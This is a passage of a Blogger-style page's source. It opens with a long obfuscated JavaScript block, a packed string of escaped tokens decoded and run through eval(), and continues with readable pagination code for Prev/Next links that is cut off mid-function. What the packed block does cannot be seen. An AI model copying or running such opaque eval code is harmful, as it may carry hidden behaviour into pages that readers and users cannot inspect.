\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var 